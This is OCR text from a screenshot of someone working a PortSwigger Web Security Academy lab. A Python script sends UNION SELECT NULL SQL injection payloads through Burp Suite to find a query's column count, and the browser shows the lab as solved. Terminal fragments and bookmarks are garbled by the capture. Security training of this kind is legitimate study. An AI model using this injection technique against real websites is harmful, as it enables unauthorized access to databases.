 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
burp_labs – SQL_inection_UNION_column_finder.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
burp_labs SQL_inection_UNION_column_finder.py
SQL_inection_UNION_column_finder
Project
SQL_inection_UNION_column_finder.py
5 6
22 if response.status_code == 200:
23 return True
24 else:
25 return False
26
27 def send_payload(number_of_columns, burp0_url):
28 sqli_payload = f"'+UNION+SELECT+{('NULL,+' * number_of_columns)[:-2]}+FROM+information_schema.tables--+-"
29 loaded_url = str(burp0_url + sqli_payload)
30 print(loaded_url)
31 response = requests.get(loaded_url, headers=headers, cookies=cookies, proxies={"http": "http://127.0.0.1:8080"})
32 print(response)
33
34
35 if __name__ == '__main__':
36 for i in range(10, 0, -1):
37 print(f"trying {i}")
if __name__ == '__main__'
Run: SQL_inection_UNION_column_finder
trying 8
trying 7
trying 6
trying 5
trying 4
trying 3
this is the number of columns to UNION BY:
*** 3 ***.
Use it wisely
https://ac6b1fd91e515299c0ac2395000b00ba.web-security-academy.net:443/filter?category=Tech+gifts'+UNION+SELECT+NULL,+NULL,+NU
<Response [200]>
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Debug Terminal Python Packages Python Console
2 Event Log
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always dow... (today 1:09) 35:27 LF UTF-8 4 spaces Python 3.9 (burp_labs)
rash
ome
System
kforord
pyi.py
kforord
ports...
CA : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy
509 -in BurpCA.der -inform DER -out BurpCA.pem inform PEM
parameter inform
for summary
509 -in Bu
pCA.der fo
:error:02
:error:20
certifica
509 -in Bu
pCA.der fo
:error:02
:error:20
certifica
nts/CA
x509 -in B
certifica
:error:09
all certif
user insta
ready sati
localhost / localhos SQL injection UNIO SQL injection UNIO Lab: SQL injection U SQL injection UNIO SQL injection UNIO
https://ac6b1fd91e515299c0ac2395000b00ba.web-security-academy.net/filter?cat
burp 1
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L F M FBS GS חש BitD A E A Other Bookmarks
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Tech gifts UNION SELECT NULL,NULL,NULL,FROM
information_schema.tables-- -
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
Right Ctrl